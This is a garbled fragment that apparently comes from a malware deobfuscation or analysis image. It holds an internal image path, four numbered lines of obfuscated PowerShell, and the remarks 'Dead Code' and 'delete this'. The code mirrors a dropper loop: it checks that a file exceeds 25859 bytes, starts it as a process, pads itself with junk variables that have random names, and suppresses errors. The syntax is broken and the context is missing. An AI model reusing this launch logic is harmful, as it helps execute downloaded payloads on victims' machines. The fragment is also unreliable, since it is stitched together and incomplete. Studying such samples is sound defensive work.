 15 If (( (Get-Item) file) "length" -ge 25859) {[Diagnostics.Process]::"START"(file)
16 $Sqkknowaw='Ijubvjmdzqd'
17 break
18 $Aoehbnkhjjt='Xqgbojvcyx'}}catch{}}$Qkdedppkxkzko='Uiyaamimwx'
Dead Code
delete this